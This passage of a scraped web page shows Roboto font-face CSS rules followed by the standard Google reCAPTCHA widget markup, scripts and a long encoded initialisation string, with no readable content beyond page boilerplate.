  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="byq5Wa9MUiOL2eqtFxIFjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="byq5Wa9MUiOL2eqtFxIFjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="byq5Wa9MUiOL2eqtFxIFjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/DjMOSUcO3w5fDqwnChcOxwq0iCsOVLirCgsOnIHhwGMOsw7rCiT3Dk8OEFEgIwofDqlXCpcOIwqzDqMOlYQbDqsKtwqDCrFLCkEIMw6nDm8K3wqoaw4MKwrzCg8KJwqbDvXzDisKNwonDq2JlwrhHw5U1w4nDkcKrXsKRw506PMOcacKkTB/[base64]/DucKPJxbDjlh2Xhc9dMOpw7htwozDqmDDtMKGOcOlYMOnenxhwohnTTxmfX9LwpMUw4bDjsKuGcKuwpbDgGXCmMOCJMO1w5VHw4Ejw542fGBKeAvDmTdycsKPwrFMZj7DmsOzcnhsw61xQsOyDMOkSQc6w6MMPMOCw4bCk8KcaR/[base64]/DscO5wpZdKcOYB8OBDcO/[base64]/DsjHChDFKwq/Co8OQLMKRw6tBw4jCr8KEPHIIN8ODw7LChMKldMOOQSHDrlQNWcK2w7fCphR5w5wHwpUuAEXDp8OJWh/DuXxdScKXw7s2XnzCgwbDrcKRw6HDpCvCrsKyw4ZAwojDlwt2Viw6BGJXw6sLw5/Csk/CvizDj2Jew6lsBGQhOhjCgMKoE8Ksw4ggESp/SzLDn8KAbU9XcEskYcOrD8KgFQdSYiHCtsOuUsK7Y2lBQFZ+UgYFwrPCkRdHF8O1wojCkzDCmjJ1wpwBwpM3QU8Gw77Dn2/[base64]/[base64]/IWrDqsKzw7thLjpqwq0GMsOTJ8KrDcKiwrR8wprDtcOhw5B+e8KqwoPDtwscwrnDpsO6YcKewqseXcOTRMKyD8OYfsO5w7jDmmjDrsKaMsKRcQvClCrDvG4HwqxUw6TDiFLCiH7ClcKRe8OOQz7DjcOCDcKRecO5My/CvsO/wpTDrXFtL8OHTMKsw7jDlhXDhcOfwrjCqsKhasKKw6bCksOuw6fDmgYoNcKPScOKKyo0RMObbCrDtzzDo8K5UMK8bMKIwprCq8KKIyzCucKfwr7CuS5sw4vCn3YTX8OYbABPwr/DoSPDh8KAw4PDtcOcwrkuAMOVwp3CiMKMLcOKwooUwqbDosK7wq7Ck8KNEDMGwpJFWk/DjW/Cm03CihPDlE7DmcOPaDYnw4DDqGzDklQDeS3CusOCLcOPworCnMKaY8O1w53Dq8OVw5ZlT2ETYnEYfSohw5/DvsO6wr3DnnsEYiIhwrjChhRie8Owd29GfsOWDH8RegLCqcOgwrYPHXrDijDDh3HCmsOPWsK9w50mJ8Onw7TDnDzCkBPCin7Dp8KePRgnwo1ow53CsWTDsisewopkAhEJVMK/[base64]/wr7DncOvwpzCvMOjDndYU8Ktw5wNEQgmw6Q6YMKOXcKGw45MVsK8KBEHW8KnOcKUw4PDpMOew4YNVcKQJhHCs8O7OCvDtsK/wqXCn3jCosOkN2taGsKyw7fDqHI1w5LCr8ODZcOaw51dEMO+YEfCmMKGwofCjwzCniERwpE9YlNLw5bCpRV8w6ZKw6HCl8KXw6jDt8O3Hks4wqxDwpV2IsKLWmLCrA/DlSVDw7rCv8KAH8KJYnRDwrZKwr/DvhoWdUI/LS8XwrjDkcKKO8O6wqjCksOGCD0kfSEcS1jDowfCn8OhXVTDl8OFTcKiFsK6w7lAwqcxwqLCrBp6KsKDwrF0YMOfw5DChcOVEMO0fSvCrsKjDDDCs8OKIcO8w7bDokfDgcOLw7/DhGbCggrDtU3Cs2owwo48woVmbcOZw6U4UAwiwqjClz3CsMOQS8KeQyrDi8KYwqrCmn88w7oZRcKow5sPw7BjD8KBXMOBwrVfemwdMMOEw6lcC8Kyw5XCp8ORFMKZRsO+wpXCj0YSEzQPw71JWn/DowbDrzBMwpLDmRtNTsOhw5rClcOVwrd+w73CqXlHDsKhUMKAw6Zow4zDucORwo7Ch8Kjw7rCk8KIMWDCtj8lPcK/H0NYYMOQJcK7wpfDrsOjSy/Cl3fDhx7Cn05Cw5RYwow4Z8O5w6vDpWAoFmRIw7sJBSdAwrDCh3dpw7J7w4B3wr5vHMOPezYfwqjDsAPCrcOcwrfCocOfwrwSAzrCiRoPwqvCh8Kowog/[base64]/[base64]/[base64]/w7bCtMKUw7UDLV8Hw4hhDcKYwrVBwrkoeMK+FxjDmcKTw6jDmsOxwpXDmiZGw6AHZMO/w6jDrzDDjsOaE8O2wpx1w4M8wp5twqd3fnjDgWYFw78tT8OIw6ZaJMKtZsOJbSgBw6/CqxTChW/[base64]/CgG1eCsKOw5DCtCwdMg/DqsK/[base64]/CjDbDsgrChgFdw7PCjCTCkUQ2wqYxw5bCvDzDocKGKMKWwoXDkMOCw5Q+LCxPw61hHcKzwpTCgDLCnMKsw6VNwrPCtsK0w5TCoSlvwqfDswlhE8OWGwZRw7nDo8O5w63CkR0EesKmC8O2w5obdsOsKmhiwrM/[base64]/[base64]/[base64]/ClcKVcsKywoUSw7/Di8O0PgnCgX3Cn0vCsXfCu8OCcsO9acO7V3LDv8KFw6nCh8OTdsKIw5PDvMOrd8KwH8O5CcORw4VBZsOhBsOow4TDi8Kewpwewrpfwq0kwoQZw77DqMOZw4rCl8K2SyYiGFNXYmYtwppCw4HDrsOpw7nCpmPCt8O/Tj0mwrZpGlEpw6t3TwzDli/CrS0cwrh/w6kowpdtw6FGw7zCjAJafsKuwrPCtQ48wonDiS/CjsKxIMK4wojDisKPw7fCjcOOw4nDm0vCn05Hwq3Ckk1vTsOhw68fwpnDvxfCuMKkeMOQwqXDkcObE8KuwpdNDDTDm8OQPzRDM318FUZeDUfClsOvH2ghw4V4wrIGYT44wpzDgsOYFEFYfcOQWn56JnMhf8K/Y8O8KsOTJMOhwrsfwpVcwrYRwr0mw7NLQCQ9HWFZwrsUIjnDuMKIw5hDwoTCp3vDtjfDmcKYw4rCjC7DjcOjWsKAw60twqbCsEUSNFAxJcKwGBAjK8KHNcO/WhHCphjDgMK1CRNMwosYw6xfwqLDpcOHVWEmHMKnw4PCoB/DtQnClsKHwpzCtEZ7YCowwp13wo3CmWLDnlnCsyhAwqvDoWjDklXDgy/DicOtwokLw75CJUTDqcKFwqI5w6AGAMKJwrrCusOfwojDoHN6w4PClcKlfcOqwrfDjsO4w4BBw4/CksKDw6gawovCssO5w7kvwprCt3cVwpfCl8KNw5lCw5wJw5UjLsOpWErDnm/Dq8K6wocBwq3DhMO2VVrCjMKywqrCt3tnO8OYw6lywq3CscO8dsKpRjXCsATCmS3Dk0sOHcKFWwvDgsKswoFewpMYbMK9wovCpDnDkMK/KUDCuV08F8KiRcK5JH7Cox/CqzrDqHNzWsK1wq3DsBpsHWdNeDVMelNMw6R8BAzDs3TDm8Kpw7HDij04MAHDoyJ/Oy7Cl8K4w4oJc8OWXCAUwqNBTVxkwoHDtsOMw6LCuy8hwq5SYBE2woVQw4HCqyB+w5tMf8KBwqjCvcOrw6AJwqpSdcOew7XDisO6McOXwrjDkUfDtx/[base64]/[base64]/VMOMwo4XPcOlNG96WMKYw7bCrsORwpDCjcK/w5/CjMO5M2d2f0fCl8O2SndjbkEYH3MBw7TCrMKLQjrCi8O3I2HCq2RKwp80w6/CscKdw5dzHcO8w6IXAQHCh8OXw5pHIBvDhUlew7TCj8OAwrfCuDTDj1rDgcKdwqQ3w6krai4ww6vDolDChcKfwp1hwpXCksOdQMKywpVPwpNBwqDCrWLDm8OFL3XDj8OSwpHDmMOMRsKxw7xpwq4YYEs7bix5BTzCkVp8wpEGw5nDlcKAw6/[base64]/DgGvCk8K9fcOmSMKrMsKgw4vDnMOvf8Ovw5dMw5B3eMOMw55aw6pKbUw1wqBdw4zCicOdwp1Gw5/CpsOfwpQCw67CuHzCkcOiwpLCtjsyfMKiwqXDgF5Xwp9kfsOKw6gKI8KDCG9Vw7UCeMOdHgkhw5QQw6NLwoMCcBNzOTDDnMO5dyrCsBUKw4fDhcKAw6/[base64]/CqMOjGsOnwrfCk8Ktw5DDsjvDtcKwGH7CqVjDmX7CniROKcOywoPCnWrDomI7UlHCrV5swpTDusO5LAUgw5Vuw4wuw7zDvsKKw6wHwpFxwqbDlMKTfsOCBMKQZsKSworCiMKBwoAWZ8ObZmZOw6fCqsKhZURdDHp6V0Fiw7TCr0wLBgkqSHnCmxbDsg/CjVs6woDDgAklw6bCiC/CncONw7Y6KxAhPsKNIGPDocKEw5U1bF3DuUUiw7vCl8KQdcO5ZjHDnUtPw7EiwoJ9KsOJIMKOw63CgcOKwp1lOiBYU2jDjQPDkX/DqsO+woYoTsKkwo7DvCtuNU3Dg0LDisK2w4HDuD43w5TChcKLesOWcxg+w5nDk3g/[base64]/[base64]/Dux9qFjgzM8OzcsKuNcKic04NW8OhwqPCtMO/woUxFMK8NcKcw73Dr8OmDMO4w5bDjV1fG8K+eVk4UMKHwq50QlDCrcKzwrxwHndSwoFiMsOHwoBvOMKowqvDiSYqd3FNw7xmwrVPD08uBcO7bsKseSDDu8Ohw5LCj15zXcKgTkVPwo/Dh8KAPMKtUsKywoIhwqzDpUIVwqkSL13Dolpdwpg5RDnCuMO/TW1NTFjDocK/QyDCmyDDmh17VylRwqLDsDnDjXZLwpvDmB4VwrIBwrwtG8Ouw4Y5MEzDu8Odw7h/[base64]/Do8KNTcOEw5HCgm9Vw7XCtMKJMyrDoVJ3w5UyDcOCZsOURTg1I8KtwprDk8OVPh5HfwkZwq/[base64]/worDjhfDvcKJMMOWw4XCnzXCkcOnwrTDllPCpHtfwo85wqQaOAjCosO/w7/DicOUUcOBQ3HCk8OPOiE3w5ledjXDnwnDhVYRCsOcQnLDl3bCrcKhwqjCnsKiV2YLwrzDrcKpwrMUw6Fuw7jDqw/DpMKfw4phwpVww69swqtAFcKdLGDCoMOUwpfDvsOgGsKNw63DoHZRfcOncHnDsn98BsKUJ8O8w4hEdVpuwqNtwqnCqsOicV/Ds8KtNsO+MsOVw5vCghxAV8Kvwr93EH3DtCbCoyzDu8KtwoVQJHPCucKhwqnDjDdnR8O2wqrDu8KgQG/[base64]/w7jCnMKCwp5sdMKow4Qgw5ggwrI3CwhwasKgwpRvwpnCon/DvcKUOyLCjx/[base64]/CMO7T8Ovw4lwwrsgw4LDpcK7I8KAwolEdwkAV8KjwrB9E1NpQTYCwr/DocO7KsK0BcOnEQ/CiCPDpMOtAsKRMVBZw6zDqsOSbsOww54ZacKAZ0zCl8Obw4HCoXvCoh53w4rCpcO0wqAHT1NUM8KwZzXCnwXCvHlOwojCicOLwo3DvFbDvRQCICVyVsK/wowNEMONw41Hwp1PHcKbwpDCmMOpw4tow4TDmwASOwXCkcK7w5t5YsKJw4LDtsK1wqrCljg5wqNMZBF4Wl4Gwp0owr1QwokFfMOwTMOVw5zCvBtPeMOEwpjDsMKiGXdvw6/CgQjDsmfDuz/Ck8Kxd1VbO8OIF8O0w5ZOwqHDmnrChsK7wqjCmsO8w40XYmtYecOCYiTDl8OHLiM7w5FGwrbDt8O7wq/CvcODwpvCiB9Dw4PChMOmwpxwwrfDrwZWwpnCu8KOw4Z3w4gJD8OIQMO4w5XCmR1ybXRRwqjDsMKDw4PCim/DsnXDgwrCsSbCnCjDkAoAw6M0BWPCicKjwp/CksK4wqc/OmjCn8OHw4rCpHEMLMOIw6zCrw1Rwr10NG8two4vHnnCmSBowqVRJHxZw57DhlZvwp59P8KJLxTDj3XCu8Opw5/DicOcfcKjwqtjwqbCl8OFw6pzM8Osw6PCjsOIFsOtSz/Dl8KVBwHDthVRD8K7w4LCu8KYScKOS8OCwpDChFrDshTDtxHCng7Ch8OSKTUMw4Baw6/[base64]/Dk0xJw6NjcMOgw4dqw6BQVcOKHUHDu8KNc8Kvw4XDiMKYDGk0AMKQwrrDoFIvwrnDjX3DnMOBGcO2FV3DoifCpjvCosOBdXTCt1JowqsmIBlxB8OFw41cL8Kcwq/CsEHCg1DDo8KLw7vCpQVVw7fCvCBpFsKCwqvDjgLDnhB1w4HDjAMDwq/DgsKKf8OLMcKzwoXCkgZgZCrDoiZAwolrcy3CshU2woPCpsKhJkctwo5twphTwoktw74bAMORasOLwoJcwokQTyzDtCQ/[base64]/ZMODw6NrwqoDwqrCncOGNWxbw6LCgW3DhMKhaDN4w6fDrSfCjcOfw6HDs3LDn0MmA0zDhAgxAsKswoLCoBLDrcOHGRbCtxFjI1cafMKnQX/[base64]/[base64]/DnTjCiQTCvD/DpT7ChxbDoMO1FsK1BU/DuMOib0wrPAZAZBHCsE8RSyN7acK+w5fDgcKeIsOMP8OFFsKoJDBWJCxIwo7CvsKzYmxqwo/[base64]/CkCcmwqXDgwjDhMKIXCpDU17CoMKvUMOlwrN/WMO/[base64]/MmjCjcOlwqLCtsOPdQjCu33ClcOCJsOUwq44RknDqXXDvm4jFMOhw49eE8KMEyrDhl/DljdMw7oIDUjDi8Orwpgpwr3Cj23DuXhXGTl4KMOHBigew6REaMOrw5kzw4ALcDZwwp40w6DDlsOdLMObw6/Co3HDiUQSdXzDqMOqBDpewpHCnQrCi8OLwrwlVBfDrMO1NGnCk8O4RVEHK8OqacKjwrBYGE3DqsO4w5LDsCLCtcOpTsK/aMK9UMOTeQ8JBsKJwrbDmxEyw4c4BlHDlTbDvC/CgMOaIg84w4/Dt8KfwrvCuMO4w6FmwrU0w4Qiw7VOwqU+wqXDt8KPwqtGw4NgKUHCiMKxwpk6wrVHw6doe8OxCcKVw77Cl8OTw48AN3HDjsO2w5zCq1vDjcKew6zCrMO3wpxmfcKSUMOuT8O7QcOpwo41c8O0VwRfw7zDpiYsw6Fqw5nDjgDDosObU8OeEB/Ct8KJw7TCkVRDwpg7aQU1w4xFAMKyMcKdw5poDl0iwo9tZAjCiUI/TcOZTU0pNMOkwpHCnEBxP8KGVMOWEcOiIGjCtGbDmcKBw5/DmsOvw77CoMOdY8KCw70IQsKLwq1+wofCmXgwwqQ3wq/Clw7DvXg2AcOzV8OvTTcwwosAf8ObC8O3eFkoACnCvgjDlHLDgBfDucK7McOdwrLDqhJlwqwiQ8KOOQjCosKQw4leYglgw70DwptNbsOuw5QFL27DtSU5woRkwq06U3okw6bDisKTSnDCqRfCicKCZcKcMMKLIw5qfsK/w7/DocKpwpQ0VsKxw7ZpKhIeYAfDmMKWw6xPw7ApFMKew6wATWFgJSHDiQZxwoDCssK0w7HCpmVxw5A/XhbCuMKnCwR6wrnCjsKfTGJhG3/Dk8OswoM3w4/DvMKjV2MxwqkZSsKyCMKSeCjDkS05w7BUw5vDp8KeHcKdX0IXwqrCiyNXwqLDv8Omwr7DvUI7UyXCtsKCw7BnJlZAEMK1NDw1w4B6woEkAGLDp8OzCMOUwqZ1w60Awrg8w7V8wpItw6/Ci23ClXsMNcOiJkAcScOOLcOgNSnCoS4NCENTOAgXE8Ktwo9Ew7AZwrnDssODOsKDDMO2w5vCocOtL1XDqcKjw6rClws4woF7w7nCvsK+PMKeBcOaMFZvwqttU8OsEG4CwoTDtwXDsmFpwqhFITDDicK8DWV7MUPDk8OXw4UqE8KOw53CpMOGw4HDkT89R2/[base64]/DqzsseMOBKcONw5nDvMOHwo3CgSLCtF7DkXlxw4HCtAnCrsOhwoDDkg7DmMK1woBQw49ww6ILw5w0KD7ChBnDvEoAw5zCiwNXPsOHwrcQwqxmLsKnw4HCisOEAsKxwq7DnjHCjSbCkALDi8K5NxkDwr99YV8Ow7rDmkwcBinCtsKpM8KHEWHDvcOEScOdSMKabgbDjz/CrcKgOnsJcMOjYsKfwqjDgnrDvmoFwqfDisOXZMOww57CgwnDl8OKwrjDt8KGGcOYwpPDkyJTw6RMJcKBw5nDp0IxZVHDplgRw73CmsO7ZMONw6nCgMKbCsKCw6l3QcOubcKYYsKePFcUwo1NwrBmwo5ywpnDpWpTwr4RTmHCgmQzwpvChsO8FwMGO353UTfDisO/[base64]/DrsK1W0l7w4sHw7k1K8OUw40wP8K8w4VUN8KIwpNcOMO+woMjNcK/B8OBHMKgFMOObsOjPijCn8Khw6FMwqTDlz3ChEDCnsKJwqcsUQ0FLF/Cu8Oqwo7DhQPCkcKgacKdH3U/RMKdwr5BHsOiw4xXacOdwqBrCMO1NcOyw5MrI8KQBsOxw6PCjHFqw7QwUGnDiRPClcKZwrfDvVcBDhTDp8OlwqYJwo/Cj8KTw5TDvXzClDsjBVsAP8OBwoJbWMOHwpnCpsKVZcOlOcK5wrQ/[base64]/PcODwrRAwpbDv1FFwrxYPcOlTcKswqbCo8K0wpLCnV0MwoJQwoXCjsOYwrrDkX/Dk8OBGsKAw7/CuCQIeFYCNFTCj8KRwroyw5kLwoQTCcKuCMKAwonDoCnCtQgMw45JCUPCuMKLwo1gTl1pD8KgwrkyXcO3YE9Tw74/wqVRJTrDlMOXwpvDqsK4DSYHw5vDqcOYw4/DhCbDiDfDqSrCnsKQw71ew61gw43CoRXCgxAYwrAuWz3DmMKpYzvDncKwLjfDr8OLeMKyfD7DlMKWw5HCrVYjLcOUw4TCix4ow4V1wrrDiQMZw74qbgEtcsO0w4ldw5ghwqk0ClFsw6EqwpJdSmMSfMOBw4LDoU1vw6pBUS0yYkPDksKyw7F+Y8ObNMO5EcOMPsKvwq/Cli8bw5bCmcOIZcK2w4d2J8OSehtUEG1Iw7pqwrx4H8OlJ3vDqgIMMcOqwrDDiMKow5QuGkDDv8OSSAhjH8K5wpzClsKQw4XDjMOswpjDu8ODw5HDh0thQcKzwpBxUTgKwqbDqCjDv8Kdw7nDksOmGMO0wrnDr8KOwo3CvShcwq8RYMOfw7Rwwo1Tw7jDv8KlJ33Cjk/CmzlXwps5IMOlwpHCpsKQbcO6w4/CvsK4w6lfHyvDk8KZwqjCt8OIZ0jDp10twoPDrjAHwoTCo1nCg3R4VFt7fMOwMFpkQ3/DpG7CqsOYwqHCpsOFM2PCvmPCmh0efyvC